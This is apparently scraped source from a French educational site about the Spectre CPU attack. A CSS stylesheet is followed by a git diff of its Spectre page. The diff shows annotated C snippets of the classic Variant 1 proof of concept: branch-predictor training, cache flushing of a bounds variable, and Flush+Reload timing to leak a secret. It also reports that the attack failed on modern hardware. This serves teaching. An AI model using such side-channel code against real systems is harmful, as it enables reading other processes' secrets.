  background: var(--bg-elevated);
  border: 2px solid var(--border);
  flex-shrink: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: var(--font-mono);
  font-size: 11px;
  font-weight: 700;
  color: var(--text-muted);
  position: relative;
  z-index: 1;
  transition: border-color var(--transition), color var(--transition);
}
.tl-item.active .tl-dot {
  border-color: var(--accent);
  color: var(--accent);
  background: var(--accent-dim);
  box-shadow: 0 0 12px rgba(255,58,58,0.3);
}

.tl-content {
  padding-top: 6px;
  flex: 1;
}
.tl-content h3 { font-size: 15px; font-weight: 700; margin-bottom: 6px; }
.tl-content p { font-size: 13px; color: var(--text-muted); line-height: 1.65; }

/* ── BADGE / TAG ── */
.badge {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 4px 10px;
  border-radius: 100px;
  font-family: var(--font-mono);
  font-size: 10px;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
}
.badge.red { background: rgba(255,58,58,0.12); color: #ff6b6b; border: 1px solid rgba(255,58,58,0.2); }
.badge.green { background: rgba(34,197,94,0.12); color: #4ade80; border: 1px solid rgba(34,197,94,0.2); }
.badge.blue { background: rgba(96,165,250,0.12); color: #93c5fd; border: 1px solid rgba(96,165,250,0.2); }
.badge.yellow { background: rgba(250,204,21,0.1); color: #fde047; border: 1px solid rgba(250,204,21,0.2); }

/* ── STAT ROW ── */
.stat-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(140px, 1fr));
  gap: 16px;
  margin-top: 32px;
}

.stat-card {
  background: var(--bg-elevated);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 20px;
  text-align: center;
}
.stat-card strong {
  display: block;
  font-family: var(--font-display);
  font-size: 30px;
  font-weight: 800;
  color: var(--accent);
  line-height: 1;
  margin-bottom: 8px;
}
.stat-card span {
  font-size: 12px;
  color: var(--text-muted);
  font-family: var(--font-mono);
  letter-spacing: 0.04em;
}

/* ── FLUSH+RELOAD INTERACTIVE ── */
.cache-sim {
  background: #06060a;
  border: 1px solid var(--border);
  border-radius: var(--radius-xl);
  padding: 32px;
  position: relative;
  overflow: hidden;
}
.cache-sim::before {
  content: 'INTERACTIVE SIMULATION';
  position: absolute;
  top: 16px; right: 16px;
  font-family: var(--font-mono);
  font-size: 9px;
  letter-spacing: 0.1em;
  color: var(--text-light);
}

.cache-grid {
  display: grid;
  grid-template-columns: repeat(16, 1fr);
  gap: 4px;
  margin: 20px 0;
}

.cache-line {
  height: 32px;
  border-radius: 4px;
  background: #1a1a2a;
  border: 1px solid transparent;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
}
.cache-line:hover { transform: scaleY(1.1); }
.cache-line.warm { background: #ff3a3a; border-color: rgba(255,58,58,0.5); box-shadow: 0 0 8px rgba(255,58,58,0.4); }
.cache-line.cold { background: #1a1a2a; border-color: rgba(255,255,255,0.05); }
.cache-line.flushed { background: #0a0a0f; border-color: rgba(255,255,255,0.03); animation: flushPulse 0.3s ease; }
.cache-line.accessed { background: #facc15; border-color: rgba(250,204,21,0.5); box-shadow: 0 0 10px rgba(250,204,21,0.4); }
.cache-line.secret { background: rgba(96,165,250,0.5); border-color: rgba(96,165,250,0.4); }

@keyframes flushPulse {
  0% { background: #ff3a3a; }
  100% { background: #0a0a0f; }
}

.sim-controls {
  display: flex;
  gap: 10px;
  flex-wrap: wrap;
  margin-top: 20px;
}

.sim-btn {
  font-family: var(--font-mono);
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  padding: 9px 18px;
  border-radius: var(--radius);
  border: 1px solid var(--border);
  background: var(--bg-elevated);
  color: var(--text);
  cursor: pointer;
  transition: all var(--transition);
}
.sim-btn:hover { border-color: rgba(255,255,255,0.2); background: rgba(255,255,255,0.04); }
.sim-btn.danger { border-color: rgba(255,58,58,0.3); color: var(--accent); }
.sim-btn.danger:hover { background: var(--accent-dim); border-color: var(--accent); }
.sim-btn.success { border-color: rgba(34,197,94,0.3); color: var(--green); }
.sim-btn.success:hover { background: var(--green-dim); border-color: var(--green); }

.sim-log {
  margin-top: 20px;
  background: #030305;
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 16px;
  font-family: var(--font-mono);
  font-size: 12px;
  line-height: 1.8;
  max-height: 160px;
  overflow-y: auto;
  color: var(--text-muted);
}
.sim-log .log-line { display: block; }
.sim-log .log-line.hit { color: var(--green); }
.sim-log .log-line.miss { color: var(--accent); }
.sim-log .log-line.info { color: var(--blue); }
.sim-log .log-line.secret { color: var(--yellow); }

/* ── PAGE HERO ── */
.page-hero {
  padding: 120px 0 60px;
  border-bottom: 1px solid var(--border);
}
.page-hero h1 {
  font-size: clamp(28px, 5vw, 52px);
  font-weight: 800;
  margin-bottom: 12px;
  margin-top: 12px;
}
.page-hero p {
  color: var(--text-muted);
  max-width: 540px;
  font-size: 16px;
}

/* ── PROSE ── */
.prose {
  max-width: 720px;
  line-height: 1.8;
}
.prose h3 {
  font-size: 18px;
  font-weight: 700;
  margin: 32px 0 12px;
  color: var(--text);
}
.prose p { color: var(--text-muted); margin-bottom: 16px; }
.prose strong { color: var(--text); font-weight: 600; }

/* ── ALERT BOX ── */
.alert {
  border-radius: var(--radius-lg);
  padding: 18px 22px;
  font-size: 13px;
  line-height: 1.65;
  border: 1px solid;
  margin: 24px 0;
}
.alert.warning {
  background: rgba(250,204,21,0.06);
  border-color: rgba(250,204,21,0.2);
  color: #fde047;
}
.alert.info {
  background: rgba(96,165,250,0.06);
  border-color: rgba(96,165,250,0.2);
  color: #93c5fd;
}
.alert-title {
  font-family: var(--font-mono);
  font-size: 10px;
  font-weight: 700;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  margin-bottom: 6px;
  opacity: 0.7;
}

/* ── DIVIDER ── */
.section-divider {
  display: flex;
  align-items: center;
  gap: 16px;
  margin: 0 0 48px;
  color: var(--text-light);
  font-family: var(--font-mono);
  font-size: 10px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}
.section-divider::after {
  content: '';
  flex: 1;
  height: 1px;
  background: var(--border);
}

/* ── FOOTER ── */
footer {
  border-top: 1px solid var(--border);
  padding: 32px 0;
  text-align: center;
  font-family: var(--font-mono);
  font-size: 11px;
  letter-spacing: 0.06em;
  color: var(--text-light);
}
footer strong { color: var(--text-muted); }

/* ── MOBILE ── */
@media (max-width: 700px) {
  .nav-links { display: none; flex-direction: column; position: absolute; top: 58px; left: 0; right: 0; background: var(--bg-card); padding: 12px; border-bottom: 1px solid var(--border); gap: 2px; }
  .nav-links.open { display: flex; }
  .nav-toggle { display: block; }
  section { padding: 56px 0; }
  .cache-grid { grid-template-columns: repeat(8, 1fr); }
}

/* ── ANIMATIONS ── */
@keyframes fadeUp {
  from { opacity: 0; transform: translateY(20px); }
  to { opacity: 1; transform: translateY(0); }
}

.fade-up {
  opacity: 0;
  animation: fadeUp 0.6s ease forwards;
}
.fade-up:nth-child(1) { animation-delay: 0.1s; }
.fade-up:nth-child(2) { animation-delay: 0.2s; }
.fade-up:nth-child(3) { animation-delay: 0.3s; }
.fade-up:nth-child(4) { animation-delay: 0.4s; }

/* Final theme safety overrides. These keep the light theme free of texture
   artifacts even if an older page-level rule is cached or restored. */
html:not([data-theme="dark"]) body,
html[data-theme="light"] body {
  background: #f8f9fb !important;
  background-image: none !important;
}

html:not([data-theme="dark"]) section,
html[data-theme="light"] section {
  background: #f8f9fb;
}

html:not([data-theme="dark"]) section.alt,
html[data-theme="light"] section.alt {
  background: #e9edf2;
}

html:not([data-theme="dark"]) .card,
html:not([data-theme="dark"]) .nav-card,
html:not([data-theme="dark"]) .stat-card,
html[data-theme="light"] .card,
html[data-theme="light"] .nav-card,
html[data-theme="light"] .stat-card {
  background: #ffffff;
}

footer,
html[data-theme="light"] footer,
html[data-theme="dark"] footer {
  background: rgba(10,10,15,0.98) !important;
  color: var(--nav-muted) !important;
}

footer strong,
html[data-theme="light"] footer strong,
html[data-theme="dark"] footer strong {
  color: var(--nav-text) !important;
}

html:not([data-theme="dark"]) body::before,
html[data-theme="light"] body::before,
body::before {
  content: none !important;
  display: none !important;
  background: none !important;
  background-image: none !important;
}


==== commit dc06b29b: "Update spectre.html" ====
--- a/spectre.html
+++ b/spectre.html
@@ -31,54 +31,71 @@
 
 <div class="page-hero">
   <div class="container">
-    <div class="section-tag">Vulnérabilité CVE-2017-5753</div>
-    <h1>L'attaque <span style="color:var(--accent);">Spectre</span> v1</h1>
-    <p>Mécanisme complet, code vulnérable annoté, scénario d'attaque pas à pas.</p>
+    <div class="section-tag">CVE-2017-5753 · CVE-2017-5715</div>
+    <h1>L'attaque <span style="color:var(--accent);">Spectre</span></h1>
+    <p>Deux approches expérimentales : le PoC classique Variant 1 (Kocher et al. 2018) et un PoC alternatif plus robuste testé sur hardware réel.</p>
   </div>
 </div>
 
-<!-- OVERVIEW -->
+<!-- SWITCHER PoC -->
+<div style="position:sticky;top:58px;z-index:90;background:rgba(10,10,15,0.97);backdrop-filter:blur(20px);border-bottom:1px solid rgba(255,255,255,0.07);padding:12px 24px;display:flex;align-items:center;justify-content:space-between;gap:16px;">
+  <span style="font-family:var(--font-mono);font-size:11px;letter-spacing:.15em;text-transform:uppercase;color:#7878a0;">Approches expérimentales</span>
+  <div style="display:flex;background:rgba(26,26,36,1);border:1px solid rgba(255,255,255,0.07);border-radius:100px;padding:4px;gap:4px;">
+    <button id="btn-v1" onclick="switchPoc('v1')" style="padding:7px 18px;border-radius:100px;border:none;cursor:pointer;font-family:var(--font-mono);font-size:11px;font-weight:700;transition:all .25s;background:rgba(255,68,68,0.15);color:#ff4444;">
+      PoC V1 · Classique
+    </button>
+    <button id="btn-v2" onclick="switchPoc('v2')" style="padding:7px 18px;border-radius:100px;border:none;cursor:pointer;font-family:var(--font-mono);font-size:11px;font-weight:700;transition:all .25s;background:transparent;color:#7878a0;">
+      PoC V2 · Alternatif
+    </button>
+  </div>
+</div>
+
+<!-- ════════════════════════════════
+     POC V1
+════════════════════════════════ -->
+<div id="panel-v1">
+
+<!-- OVERVIEW V1 -->
 <section>
   <div class="container">
     <div class="section-header">
-      <div class="section-tag">Vue d'ensemble</div>
-      <h2>Spectre en trois phases</h2>
-      <p>Spectre v1 combine prédiction de branchement, exécution spéculative hors limites, et Flush+Reload pour exfiltrer des données normalement inaccessibles.</p>
+      <div class="section-tag">Spectre Variant 1 — CVE-2017-5753</div>
+      <h2>Le PoC classique — Kocher et al. 2018</h2>
+      <p>L'approche originale publiée par les chercheurs de Google Project Zero. Exploite la prédiction de branchement et le canal Flush+Reload. Référence académique standard.</p>
     </div>
 
     <div class="cards-grid" style="margin-bottom:40px;">
       <div class="card">
         <div class="card-icon blue" style="font-size:22px;">🎓</div>
         <h3>Phase 1 — Entraînement</h3>
-        <p>Appeler la fonction vulnérable avec des entrées <em>valides</em> (x &lt; array1_size) pour que le Branch Predictor Unit (BPU) apprenne à prédire "branche prise".</p>
+        <p>Appeler la fonction victime avec des entrées <em>valides</em> (x &lt; array1_size) pour que le Branch Predictor Unit apprenne à prédire "branche prise".</p>
       </div>
       <div class="card">
         <div class="card-icon red" style="font-size:22px;">👻</div>
         <h3>Phase 2 — Exploitation</h3>
-        <p>Appeler avec x hors-limites (pointant vers un secret). Le BPU prédit encore "pris" → spéculation → accès hors-limites → secret chargé en cache.</p>
+        <p>Flusher <code>array1_size</code> du cache, appeler avec x hors-limites. Le BPU prédit "pris" → spéculation → accès hors-limites → secret chargé dans le probe array.</p>
       </div>
       <div class="card">
         <div class="card-icon green" style="font-size:22px;">📡</div>
         <h3>Phase 3 — Exfiltration</h3>
-        <p>Utiliser Flush+Reload pour mesurer quel index du tableau de sonde est en cache. L'index chaud = la valeur du secret.</p>
-      </div>
-    </div>
-
-    <!-- FULL CODE -->
-    <div class="section-divider">Code vulnérable complet (Spectre v1)</div>
+        <p>Mesurer quel index du probe array est en cache (Flush+Reload). L'index le plus rapide d'accès révèle la valeur du secret.</p>
+      </div>
+    </div>
+
+    <div class="section-divider">Code vulnérable annoté (Spectre v1)</div>
     <div class="code-block">
 <span class="line"><span class="comment">/* ══ VARIABLES VICTIMES ══════════════════════════════════════════════════ */</span></span>
 <span class="line"><span class="type">unsigned int</span>  array1_size = <span class="num">16</span>;</span>
-<span class="line"><span class="type">uint8_t</span>       array1[<span class="num">160</span>];                   <span class="comment">// tableau d'accès légitimes</span></span>
-<span class="line"><span class="type">uint8_t</span>       array2[<span class="num">256</span> * <span class="num">512</span>];             <span class="comment">// tableau de sonde (probe array)</span></span>
-<span class="line"><span class="type">char</span>          secret[] = <span class="str">"Mon secret EPFL"</span>;  <span class="comment">// valeur à exfiltrer</span></span>
+<span class="line"><span class="type">uint8_t</span>       array1[<span class="num">160</span>];                    <span class="comment">// tableau d'accès légitimes</span></span>
+<span class="line"><span class="type">uint8_t</span>       array2[<span class="num">256</span> * <span class="num">512</span>];              <span class="comment">// probe array (canal auxiliaire)</span></span>
+<span class="line"><span class="type">char</span>          secret[] = <span class="str">"EPFL_SECRET_42"</span>;   <span class="comment">// valeur à exfiltrer</span></span>
 <span class="line"></span>
 <span class="line"><span class="comment">/* ══ FONCTION VICTIME ════════════════════════════════════════════════════ */</span></span>
 <span class="line"><span class="type">void</span> <span class="fn">victim_function</span>(<span class="type">size_t</span> x) {</span>
-<span class="line">    <span class="keyword">if</span> (x &lt; array1_size) {                  <span class="comment">// ① garde de sécurité</span></span>
-<span class="line">        <span class="type">uint8_t</span> val = array1[x];              <span class="comment">// ② accès tableau</span></span>
-<span class="line">        <span class="type">volatile</span> y = array2[val * <span class="num">512</span>];       <span class="comment">// ③ encodage canal auxiliaire</span></span>
-<span class="line">    }                                         <span class="comment">// ← Si spéculatif : val = secret !</span></span>
+<span class="line">    <span class="keyword">if</span> (x &lt; array1_size) {                   <span class="comment">// ① garde de sécurité</span></span>
+<span class="line">        <span class="type">uint8_t</span> val = array1[x];               <span class="comment">// ② accès tableau</span></span>
+<span class="line">        <span class="type">volatile</span> y = array2[val * <span class="num">512</span>];        <span class="comment">// ③ encodage canal — val = secret si spéculatif !</span></span>
+<span class="line">    }</span>
 <span class="line">}</span>
 <span class="line"></span>
 <span class="line"><span class="comment">/* ══ CODE ATTAQUANT ══════════════════════════════════════════════════════ */</span></span>
@@ -87,103 +104,271 @@
 <span class="line">    <span class="fn">victim_function</span>(i % array1_size);</span>
 <span class="line"></span>
 <span class="line"><span class="comment">// PHASE 2 : Exécution malveillante</span></span>
-<span class="line">x_malveillant = (<span class="type">size_t</span>)(secret - (<span class="type">char</span>*)array1); <span class="comment">// offset vers le secret</span></span>
-<span class="line"><span class="fn">_mm_clflush</span>(&amp;array1_size);                        <span class="comment">// rendre la garde lente</span></span>
-<span class="line"><span class="fn">victim_function</span>(x_malveillant);                    <span class="comment">// → spéculation !</span></span>
-<span class="line"></span>
-<span class="line"><span class="comment">// PHASE 3 : Flush+Reload pour lire le cache</span></span>
+<span class="line">x_mal = (<span class="type">size_t</span>)(secret - (<span class="type">char</span>*)array1);    <span class="comment">// offset vers le secret</span></span>
+<span class="line"><span class="fn">_mm_clflush</span>(&amp;array1_size);                    <span class="comment">// rendre la garde lente (~200 cycles)</span></span>
+<span class="line"><span class="fn">victim_function</span>(x_mal);                       <span class="comment">// → fenêtre spéculative !</span></span>
+<span class="line"></span>
+<span class="line"><span class="comment">// PHASE 3 : Flush+Reload</span></span>
 <span class="line"><span class="keyword">for</span> (<span class="type">int</span> i = <span class="num">0</span>; i &lt; <span class="num">256</span>; i++) {</span>
-<span class="line">    t = <span class="fn">rdtscp_latency</span>(&amp;array2[i * <span class="num">512</span>]);</span>
-<span class="line">    <span class="keyword">if</span> (t &lt; THRESHOLD) leaked_value = i;           <span class="comment">// hit → secret !</span></span>
+<span class="line">    t = <span class="fn">rdtsc_latency</span>(&amp;array2[i * <span class="num">512</span>]);</span>
+<span class="line">    <span class="keyword">if</span> (t &lt; THRESHOLD) leaked_value = i;       <span class="comment">// cache hit → secret révélé</span></span>
 <span class="line">}</span>
     </div>
   </div>
 </section>
 
-<!-- DETAILED STEPS -->
+<!-- ANALYSE V1 -->
 <section class="alt">
   <div class="container">
     <div class="section-header">
       <div class="section-tag">Analyse détaillée</div>
-      <h2>Pourquoi la garde de sécurité est inutile</h2>
+      <h2>Pourquoi la garde de sécurité est contournée</h2>
     </div>
 
     <div class="prose">
-      <p>
-        La ligne <code style="font-family:var(--font-mono);font-size:12px;color:var(--blue);">if (x &lt; array1_size)</code> est censée protéger contre les accès hors-limites. Mais le processeur <em>ne connaît pas encore</em> la valeur de <code style="font-family:var(--font-mono);font-size:12px;color:var(--blue);">array1_size</code> quand il commence à spéculer.
-      </p>
-      <p>
-        L'astuce clé de l'attaquant : <strong>vider <code style="font-family:var(--font-mono);font-size:12px;">array1_size</code> du cache</strong> avec <code style="font-family:var(--font-mono);font-size:12px;color:var(--blue);">clflush(&amp;array1_size)</code>. Maintenant le chargement de <code style="font-family:var(--font-mono);font-size:12px;">array1_size</code> prend ~200 cycles. Pendant ces 200 cycles, le processeur spécule sur la base de sa prédiction — et exécute le corps du if avec x hors-limites.
-      </p>
-      <p>
-        Quand le résultat de <code style="font-family:var(--font-mono);font-size:12px;">array1_size</code> arrive enfin et que la condition est évaluée comme fausse, l'exécution spéculative est annulée. Mais <code style="font-family:var(--font-mono);font-size:12px;color:var(--accent);">array2[secret_value * 512] est déjà en cache.</code>
-      </p>
+      <p>La ligne <code style="font-family:var(--font-mono);font-size:12px;color:var(--blue);">if (x &lt; array1_size)</code> est censée protéger contre les accès hors-limites. Mais le processeur <em>ne connaît pas encore</em> la valeur de <code style="font-family:var(--font-mono);font-size:12px;color:var(--blue);">array1_size</code> quand il commence à spéculer.</p>
+      <p>L'astuce clé : <strong>flusher <code style="font-family:var(--font-mono);font-size:12px;">array1_size</code> du cache</strong> avec <code style="font-family:var(--font-mono);font-size:12px;color:var(--blue);">clflush</code>. Le chargement de <code style="font-family:var(--font-mono);font-size:12px;">array1_size</code> prend alors ~200 cycles au lieu de ~4. Pendant ces 200 cycles, le processeur spécule et exécute le corps du if avec x hors-limites.</p>
+      <p>Quand <code style="font-family:var(--font-mono);font-size:12px;">array1_size</code> arrive enfin et que la condition est fausse, la spéculation est annulée architecturalement — mais <code style="font-family:var(--font-mono);font-size:12px;color:var(--accent);">array2[secret * 512] reste en cache.</code></p>
     </div>
 
     <div class="alert warning" style="margin-top:24px;">
-      <div class="alert-title">⚠ Timing Attack sur array1_size</div>
-      En flushant array1_size, l'attaquant crée une fenêtre de spéculation artificielle. Plus la latence de chargement est grande, plus la fenêtre est large, et plus l'exécution spéculative avance loin dans le code hors-limites.
-    </div>
-  </div>
-</section>
-
-<!-- SCENARIO -->
+      <div class="alert-title">⚠ Résultat expérimental — PoC V1 sur hardware moderne</div>
+      Testé sur Intel i5-8350U (Kaby Lake R) sous Linux 6.17 avec mitigations actives : <strong>0/14 bytes corrects</strong>. Les mitigations IBRS + usercopy/swapgs bloquent totalement ce PoC. Sur Linux avec mitigations désactivées : même résultat — le CPU i5-8350U utilise <code>clflushopt</code> asynchrone qui rend le canal Flush+Reload classique inopérant sur ce matériel.
+    </div>
+  </div>
+</section>
+
+<!-- RÉSULTATS V1 -->
 <section>
   <div class="container">
     <div class="section-header">
-      <div class="section-tag">Scénario concret</div>
-      <h2>Exfiltration octet par octet</h2>
-    </div>
-
-    <div class="prose">
-      <p>
